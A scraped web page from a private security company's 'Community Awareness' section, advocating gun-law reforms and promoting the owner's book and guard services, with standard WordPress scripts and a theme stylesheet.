					{background: #ffffff;}
					
					/*--- For Mobile ---*/
					/*-- First Level --*/
					.is_mobile #mnmwp-main-menu #mnm-menu-button .btn.menu-btn span, 
					.is_mobile #mnmwp-main-menu ul li .mnm-submenu-button:before, 
					.is_mobile #mnmwp-main-menu ul li .mnm-submenu-button:after{background: #dddddd;}
					.is_mobile #mnmwp-main-menu > ul > li:hover {background: none;}
					.is_mobile #mnmwp-main-menu ul li:hover > a{background: #1e73be;color: #ffffff;}

					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor:hover > a, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-item:hover > a {background: #1e73be;color: #ffffff;}
					
					/*-- Second Level --*/
					.is_mobile #mnmwp-main-menu ul ul li:hover > a{background: #000000;color: #ffffff;}
					.is_mobile #mnmwp-main-menu ul ul li.current-menu-ancestor:hover > a, 
					.is_mobile #mnmwp-main-menu ul ul li.current-menu-item:hover > a{background: #333333;color: #ffffff;}
					
					/*-- Rest All Level --*/
					.is_mobile #mnmwp-main-menu ul ul ul li:hover > a{background: #333333;color: #ffffff;}
					.is_mobile #mnmwp-main-menu ul ul ul li.current-menu-ancestor:hover > a,
					.is_mobile #mnmwp-main-menu ul ul ul li.current-menu-item:hover > a
					{background: #333333;color: #ffffff;}
					

					/*-- Icon CSS --*/
					.is_mobile #mnmwp-main-menu ul > li.has-sub > .mnm-submenu-button.mnm-submenu-opened:before, 
					.is_mobile #mnmwp-main-menu ul > li.has-sub > .mnm-submenu-button.mnm-submenu-opened:after,
					.is_mobile #mnmwp-main-menu ul > li.has-sub > .mnm-submenu-opened.mnm-submenu-opened:before,
					.is_mobile #mnmwp-main-menu ul > li.has-sub:hover > .mnm-submenu-opened:after{background:#ffffff;}
					.is_mobile #mnmwp-main-menu ul ul li .mnm-submenu-button:before, 
					.is_mobile #mnmwp-main-menu ul ul li .mnm-submenu-button:after{background: #dddddd;}
					.is_mobile #mnmwp-main-menu ul ul > li.has-sub > .mnm-submenu-opened.mnm-submenu-opened:before,
					.is_mobile #mnmwp-main-menu ul ul > li.has-sub > .mnm-submenu-opened.mnm-submenu-opened:after {background: #ffffff;}
					.is_mobile #mnmwp-main-menu ul ul ul li .mnm-submenu-button:before, 
					.is_mobile #mnmwp-main-menu ul ul ul li .mnm-submenu-button:after{background: #dddddd;}
					.is_mobile #mnmwp-main-menu ul ul ul > li.has-sub > .mnm-submenu-opened.mnm-submenu-opened:before,
					.is_mobile #mnmwp-main-menu ul ul ul > li.has-sub > .mnm-submenu-opened.mnm-submenu-opened:after {background: #ffffff;}


					/*- First Level Icon -*/
					.is_mobile #mnmwp-main-menu ul li.current-menu-item.has-sub > .mnm-submenu-button:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-item.has-sub > .mnm-submenu-button:before, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-item.has-sub > .mnm-submenu-button.mnm-submenu-opened:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-item.has-sub > .mnm-submenu-button.mnm-submenu-opened:before, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub > .mnm-submenu-button:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub > .mnm-submenu-button:before
					{background: #ffffff;}
					/*- Second Level Icon -*/
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button:before, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button.mnm-submenu-opened:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button.mnm-submenu-opened:before
					{background: #ffffff;}
					/*- Rest Level Icon -*/

					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub .mnm-submenu-button:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub .mnm-submenu-button:before
					{background: #ffffff;}
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button.mnm-submenu-opened:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button.mnm-submenu-opened:before
					{background: #ffffff;}


					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.has-sub > .mnm-submenu-button:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.has-sub > .mnm-submenu-button:before 
					{background: #dddddd;}
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button:before 
					{background: #ffffff;}

					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button.mnm-submenu-opened:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > .mnm-submenu-button.mnm-submenu-opened:before 
					{background: #ffffff;}
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.has-sub > .mnm-submenu-button.mnm-submenu-opened:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.has-sub > .mnm-submenu-button.mnm-submenu-opened:before
					{background: #ffffff;}

					.is_mobile #mnmwp-main-menu > ul > li.current-menu-ancestor.has-sub ul > li.current-menu-ancestor.has-sub ul > li.current-menu-item.has-sub > .mnm-submenu-button:after, 
					.is_mobile #mnmwp-main-menu > ul > li.current-menu-ancestor.has-sub ul > li.current-menu-ancestor.has-sub ul > li.current-menu-item.has-sub > .mnm-submenu-button:before 
					{background: #ffffff;}
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-item.has-sub > .mnm-submenu-button:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-item.has-sub > .mnm-submenu-button:before 
					{background: #ffffff;}

					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-item.has-sub > .mnm-submenu-button.mnm-submenu-opened:after, 
					.is_mobile #mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-item.has-sub > .mnm-submenu-button.mnm-submenu-opened:before
					{background: #ffffff;}

					.is_mobile #mnmwp-main-menu #mnm-menu-button button.btn.menu-btn span{background: #333333;}

				</style>
				                 
                </div>
            </nav>
			</div>

      </div>
    </div>
	</div>
  </header>
	<div class="head-btm"></div>
<ul class="normal-social">
  <li><a href="https://www.facebook.com/National-Alert-Security-262464780579037/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="https://www.instagram.com/national.alert.security/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="https://www.linkedin.com/in/aubin-jack-a47bb3148/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
</ul>    <!-- <---------------------banner---------------------->
    <section class="inner-banner">
		        <img src="https://nationalalertsecurity.com/wp-content/uploads/2023/05/Community1.jpg" alt="">
		         <div class="container">
            <div class="row align-items-center">
                <div class="col-md-12">
                    <div class="inbanner-contt wow fadeInDown">
                        <h2 class="inner-bannertitl">Community Awareness</h2>

                    </div>
                </div>

            </div>
        </div>
    </section>


    <section class="inabout1 ">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4 col-md-4">
                    <a href="" class="inabout-box d-block inabout-box1">
                        <img src="https://nationalalertsecurity.com/wp-content/uploads/2023/05/Community2-1.jpg" class="w-100" alt="">
                        <div class="overlay"></div>

                    </a>

                </div>
                <div class="col-lg-8 col-md-8">
                    <div class="inabout-box inabout-listinfo ps-2">
                        <h3 class="inrtitl wow fadeInDown">Confronting the Threat - A Guide to Reducing Domestic and Gun Violence.</h3>
                        <ul>
							                            <li>To make business and residential communities safe.</li>                             <li>To increase community awareness about real security issues.</li>                             <li>To inform and educate Americans about gun and domestic violence</li> 
                        </ul>
                        <a href="https://confrontingthethreat.com/" class="common-btn1 mt-3  hvr-bounce-to-bottom">Click Here to get your copy of Aubin's new book</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="icon1"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon1.png" alt=""></div>
        <div class="icon2"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon2.png" alt=""></div>
        <div class="icon3"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon3.png" alt=""></div>
        <div class="icon6"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon6.png" alt=""></div>
        <div class="icon7"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon7.png" alt=""></div>
        <div class="icon8"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon8.png" alt=""></div>
    </section>


    <section class="about-grey greyspan inabout-nb">
        <div class="container">
            <div class="row align-items-center">

                <div class="col-lg-8 col-md-8">
                    <div class="inabout-box greyy-box  pe-2">
                        <h3 class="inrtitl text-white wow fadeInDown">Gun Violence is a National Epidemic</h3>
                        <p>&#8221; Gun Violence is a National Epidemic &#8221;<br />
&#8221; Tourist shot dead protecting his baby from attack by gunman &#8216;on mushrooms&#8217; in Florida &#8221;<br />
&#8221; Female high school wrestling star shot dead in Chicago after Halloween shopping trip&#8221;<br />
Every day, 106 Americans are killed and over 200 are injured by firearms. Americans should be outraged because this type of horror should never be acceptable in a civilized society. It&#8217; time that &#8220;We the People of the United States &#8221; stand together to confront the daily threats of gun violence before it becomes an uncontrollable epidemic.</p>
<p>Unfortunately, the facts show that we need to act soon.<br />
&#8221; The Small Arms Survey stated that the U.S. civilians alone account for 393 million (about 46 percent) of the worldwide total of civilian-held firearms. This amounts to 120.5 firearms for every 100 residents. &#8221; If that&#8217;s not alarming, how about these facts:</p>
<p><b>&#8221; An abuser&#8217;s access to a firearms increases the risk of femicide by at least 400% &#8221;<br />
&#8221; Women in the U.S. are 11 times more likely to be murdered with a gun than in other high-income nations &#8220;</b></p>
<p>It&#8217;s clear that we arexperiencing a record level of gun and domestic violence in America. However, the violence and deaths in our streets, neighborhoods, and homes will increase exponentially if we continue to legislate with &#8220;Band-Aid solutions&#8221;. WE MUST ACT NOW and pass common-sense gun laws, like the ones addressed by the Violence Project, to protect our people from the unimaginable carnage that&#8217;s quickly approaching. Did you know that researchers from this project concluded last February that 147 of the 167 mass shootings since 1996 could have been avoided? &#8220;This included all but one mass shootings in th</p>

                        <a href="https://confrontingthethreat.com/" class="common-btn1 mt-3  hvr-bounce-to-bottom">Click Here to get your copy of Aubin's new book</a>
                    </div>
                </div>

                <div class="col-lg-4 col-md-4">
                    <a href="" class="inabout-box d-block inabout-box1">
                        <img src="https://nationalalertsecurity.com/wp-content/uploads/2023/05/Community3-1.jpg" class="w-100" alt="">
                        <div class="overlay"></div>

                    </a>

                </div>
            </div>
        </div>
    </section>


    <section class="inabout1">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4 col-md-4">
                    <a href="" class="inabout-box d-block inabout-box1">
                        <img src="https://nationalalertsecurity.com/wp-content/uploads/2023/05/Community4-1.jpg" class="w-100" alt="">
                        <div class="overlay"></div>

                    </a>

                </div>
                <div class="col-lg-8 col-md-8">
                    <div class="inabout-box  ps-2">
                        <h3 class="inrtitl wow fadeInDown">Common-Sense Gun Laws = Saved Lives</h3>
                           <p>Here are 6 common-sense gun laws that I and this group that can save the lives of law enforcement and Americans RIGHT NOW! It will make all of us safer and more accountable.</p>
                        <ul>
							 	                            <li>1. Establish mandatory federal registration of all firearms</li>
							                            <li>2. Establish universal background checks for all firearms</li>
							                            <li>3. Require safe storage of firearms and ammo</li>
							                            <li>4. Ban assault weapons</li>
							                            <li>5. Keep Firearms away from violent and suicidal people</li>
							                            <li>6. Close the gun show and all other loopholes to buy firearms</li>
							
                        
                        </ul>
                        <a href="https://confrontingthethreat.com/" class="common-btn1 mt-3  hvr-bounce-to-bottom">Click Here to get your copy of Aubin's new book</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="icon1"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon1.png" alt=""></div>
        <div class="icon2"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon2.png" alt=""></div>
        <div class="icon3"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon3.png" alt=""></div>
        <div class="icon6"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon6.png" alt=""></div>
        <div class="icon7"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon7.png" alt=""></div>
        <div class="icon8"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon8.png" alt=""></div>
    </section>

    <section class="inabout1 inabout-nb">
        <div class="container">
            <div class="row align-items-center">

                <div class="col-md-7">
                    <div class="inabout-box ps-4">
                        <h3 class="inrtitl wow fadeInDown">Protecting the Community with Private Security</h3>
                          <p>The reality is, there is no way to judge a person’s intent. However, with our private security officers guarding what matters most, you can feel confident you’re always protected. As a veteran owned, licensed, and vetted security agency, National Alert Security and Protection Services understands the importance of your protection. Most of our employees are former military or law enforcement, so you may have peace of mind that you are protected by only the finest personnel..</p>
                        <a href="https://digicorns.online/nationalalertsecuritywp/contact-us/" class="common-btn hvr-bounce-to-bottom">Contact Us</a>
                    </div>
                </div>

                <div class="col-md-5">
                    <div class="inabout-box inabout-box1">
                        <img src="https://nationalalertsecurity.com/wp-content/uploads/2023/05/Community5-1.jpg" class="w-100" alt="">
                        <div class="overlay"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="icon1"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon1.png" alt=""></div>
        <div class="icon2"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon2.png" alt=""></div>
        <div class="icon3"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon3.png" alt=""></div>
        <div class="icon6"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon6.png" alt=""></div>
        <div class="icon7"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon7.png" alt=""></div>
        <div class="icon8"><img src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/images/icon8.png" alt=""></div>
    </section>


     <footer>
    <div class="footer-up">
      <div class="container">
        <div class="row">
          <div class="col-md-3">
            <div class="footup-box footup-ryt">
              <ul>
                <li><a href="tel:(954) 294-9562"><i class="fa fa-phone" aria-hidden="true"></i> (954) 294-9562</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6">
            <div class="footup-box footup-ryt">
              <ul>
                <li><i class="fa fa-map-marker" aria-hidden="true"></i> National Alert Security Services, 215 SE 8th Ave, 840, Fort Lauderdale, FL 33301</li>
              </ul>
            </div>
          </div>
          <div class="col-md-3">
            <div class="footup-box">
              <ul>
                <li><a href="mailto:nationalalertsecurity@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i> nationalalertsecurity@gmail.com</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>


    <div class="container">
      <div class="row">
        <div class="col-md-3">
          <div class="footer-box">
           
            <div class="social-box">

              <h5 class="footertitl">FOLLOW US ON</h5>
              <ul class="d-flex">
                <li><a href="https://www.facebook.com/National-Alert-Security-262464780579037/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> </a></li>
                <li><a href="https://www.linkedin.com/in/aubin-jack-a47bb3148/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i> </a></li>
                <li><a href="https://www.instagram.com/national.alert.security/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>
              </ul>

            </div>
          </div>
        </div>

        <div class="col-md-3">
          <div class="footer-box">
            <h6 class="footertitl">QUICK LINKS</h6>
            <ul id="menu-footer" class=""><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://nationalalertsecurity.com/">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://nationalalertsecurity.com/about-us/">About Us</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://nationalalertsecurity.com/blog/">Blog</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://nationalalertsecurity.com/contact-us/">Contact Us</a></li>
</ul>          </div>
        </div>

        <div class="col-md-3">
          <div class="footer-box">
            <h6 class="footertitl">SERVICES</h6>
           <ul id="menu-services" class=""><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://nationalalertsecurity.com/personal-security/">Personal Security</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://nationalalertsecurity.com/security-officers/">Security Officers</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://nationalalertsecurity.com/survival-training/">Survival Training</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://nationalalertsecurity.com/transportation-security-services/">Transportation Security Services</a></li>
</ul>          </div>
        </div>


        <div class="col-md-3">
          <div class="footer-box newsbox-bor">
            <div class="footer-box newsbox-bor">
            <h6 class="footertitl">Newsletter</h6>
           
<div class="wpcf7 no-js" id="wpcf7-f79-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/community-awareness/#wpcf7-f79-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="79" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f79-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="newsbox d-flex">
<!--<input type="email" class="form-control inputmail" id="exampleInputEmail1" placeholder="Email Address" aria-describedby="emailHelp"><i class="fa fa-paper-plane" aria-hidden="true"></i>-->
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" id="exampleInputEmail1" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span><br />
<span><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="&#xf1d8;" /></span>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
          </div>
        </div>
      </div>

      <div class="copy-ryt">
      <div class="row pt-5">
        <div class="col-md-6">
          <div class="foot-bottm">2023 National Alert Security. All Right Reserved</div>
        </div>
        <div class="col-md-6">
          <div class="foot-bottm text-end">
           <a href="https://digicorns.com/" target="blank">Crafted with Love: DigiCorns</a>          </div>
        </div>
      </div>
    </div>
    </div>
    </div>
  </footer> 

  <button onclick="topFunction()" id="myBtn" title="Go to top">TOP</button>

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js "></script>
  <script src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/js/bootstrap.min.js"></script>
  <script src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/js/owl.carousel.js"></script>
  <script src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/js/main.js"></script>

  <script>
    var mybutton = document.getElementById("myBtn");
    window.onscroll = function () { scrollFunction() };
    function scrollFunction() {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        mybutton.style.display = "block";
      } else {
        mybutton.style.display = "none";
      }
    }
    function topFunction() {
      document.body.scrollTop = 0;
      document.documentElement.scrollTop = 0;
    }
	  $(".comment-form-comment textarea").addClass("form-control");
	$(".comment-form-author input").addClass("form-control");	
	$(".comment-form-email input").addClass("form-control");
	$(".comment-form-url input").addClass("form-control");
	$(".form-submit input").addClass("post-comment");
	$("#reply-title").addClass("blog-comments");
$(".comment-form-comment textarea").attr("required", "true");
$(".comment-form-author input").attr("required", "true");	
$(".comment-form-email input").attr("required", "true");
$(".comment-form-url input").attr("required", "true");	
	 $ ('ul.comment-list li:even').addClass('even');
$ ('ul.comment-list li:odd').addClass('odd');
		jQuery('.wpfFilterButtons button').addClass("submit-bt");
  </script>
  <script src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/js/custom.js"></script>
  
  <!-- <-------------animation--------------->
<!-- 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/animejs/2.0.2/anime.min.js"></script> -->

  <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
  <script type="text/javascript">
    new WOW().init();
  </script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nationalalertsecurity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://nationalalertsecurity.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalalertsecurity.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalalertsecurity.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script src="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/js/navigation.js?ver=1.0.0" id="nationalalertsecurity-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalalertsecurity.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalalertsecurity.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/css/custom.css
body_size: 9595
content:
html {
  scroll-behavior: smooth;
}

body {
  
  font-family: 'Poppins', sans-serif;

  margin: 0px;
  padding: 0px;
  font-size: 16px;
  color: #000;
  overflow-x: hidden;
  font-weight: 400;
}

textarea,
p,
input,
div,
span,
li,
button {
  font-family: 'Poppins', sans-serif;

  ;
}

ul {
  margin: 0;
  padding: 0;
}

li {
  list-style: none;
}

p {
  line-height: 26px;
  font-size: 18px;
  font-weight: 400;
  color: #101010;
  font-family: 'Poppins', sans-serif;

  margin-bottom: 15px;
}

img {
  max-width: 100%;
  border: 0;
}

.clear {
  clear: both;
  float: none;
  width: 100%;
}

.clearfix::after {
  display: block;
  content: "";
  clear: both;
}

a {
  text-decoration: none !important;
  transition: all 0.2s ease-in;
  color: #1f1f1f;
}

a:hover {
  color: #000;
}

a,
span {
  display: inline-block;
}

:focus {
  box-shadow: none !important;
  outline: none !important;
}


span.mnm-submenu-button {
    display: inherit;
}
#mnmwp-main-menu > ul > li > a {
    padding: 17px;
    font-size: 15px;
    letter-spacing: 1px;
    text-decoration: none;
    font-weight: 700;
   text-transform: capitalize;
    font-family: 'Poppins', sans-serif;
}
#mnmwp-main-menu ul ul li a {
    border-bottom: 1px solid rgba(150, 150, 150, 0.15);
    padding: 11px 15px;
    width: 286px;
    font-size: 16px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 400;
   
}
.wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
}
.blog1-po p{padding-left: 0px!important;padding-right: 0px !important;}
.page-numbers li {
    list-style: none;
    display: inline-block;
    background: #167cbc;
    padding: 3px 10px;
    color: #fff;
}
img.imagesize {
    height: 211px;
}


#mnmwp-main-menu > ul > li {
    background: none !important;
}
#mnmwp-main-menu {
    background: none !important;
}
.newsbox{
	position:relative; 
}
.newsbox input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background-color: #000;
    color: #fff;
    border: navajowhite;
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 6px;
}

/*------------------------------------- Comment -------------------------------------*/

div#respond {background-color: #f5f5f5;padding: 20px;margin-top: 30px;border-radius: 5px;}
p.comment-form-email { width: 33%;float: left;margin-left: 1%;}
p.comment-form-author { width: 33%;float: left;}
p.comment-form-url {width: 31%;float: left;margin-left: 1%;}
p.comment-form-cookies-consent {width: 100%;display: block;}
div#comments {margin-top: 38px;}
#comments .h2, h2 {font-size: 18px;}
